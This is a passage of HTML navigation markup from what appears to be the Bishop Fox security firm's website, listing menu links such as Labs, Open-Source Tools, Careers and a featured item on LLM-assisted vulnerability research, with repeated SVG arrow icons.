                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/labs" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Bishop Fox Labs
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/tools" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Open-Source Tools
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/resources?category=security-toolkits" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Workshops &amp; Training
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/cybersecurity-style-guide" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cybersecurity Style Guide
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>

            <!-- Featured Item -->
            <div class="w-full md:w-2/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                            
    <div class="space-y-4">
        <p class="font-proxima-nova-medium text-sm tracking-wider uppercase text-[#A5A6A6]">Featured Research</p>
        
                    <div>
                
    
        
        
        <img src="https://assets.bishopfox.com/prod-1437/Images/BFX24-Main-Menu/featured-guide-LLM.webp" class="w-full h-auto object-contain" width="800" height="240" alt="FPO Image" />
    
            </div>
        
        <p class="font-proxima-nova-bold text-lg text-white uppercase">LLM-Assisted Vulnerability Research</p>
        <p class="text-white">Explore Bishop Fox&#039;s experimental research into applying Large Language Models to vulnerability research and patch diffing workflows.</p>
    </div>
    <div class="mt-8">
            <a href="/resources/llm-assisted-vulnerability-research" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">View Guide
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

    </div>

                            </div>
        </div>
    </div>

                                    </div>
                            <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'About'"
                    x-on:click.outside="closeDropdown('About')"
                >
                                                
        
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto">
            
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 space-y-8">
                
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/company" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Company Overview
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">We’ve been in the offensive security space for almost two decades, and we’re proud to be home to the innovators, engineers, and exploit writers behind some of the most widely used and respected security tools, techniques, and research in the industry.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/customers" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Customers
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/partners" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Partner Program
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                            <div class="space-y-2 ml-5">
                                                                                            <div>
                                                        <a href="/partners/become-a-partner" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Become a Partner
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/vendor-assessments" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Partner Assessment
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                    </div>
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/contact" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Contact Us
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/news" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Newsroom
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/careers" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Career Opportunities
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/company/internships" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Educational Programs
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>

